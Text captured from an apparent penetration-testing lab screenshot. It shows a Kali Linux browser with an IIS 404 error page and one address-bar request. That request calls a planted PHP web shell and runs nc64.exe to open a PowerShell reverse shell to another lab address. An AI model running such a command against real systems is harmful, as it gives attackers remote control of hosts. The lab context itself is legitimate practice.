 404 - File or directory no
10.10.10.97:8808/loveshell.php?run=nc64.exe 10.10.13.37 9909 -e powershell
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forum
Server Error
404 - File or directory not found.
The resource you are looking for might have been removed, had its name changed, or is temporarily unavailable.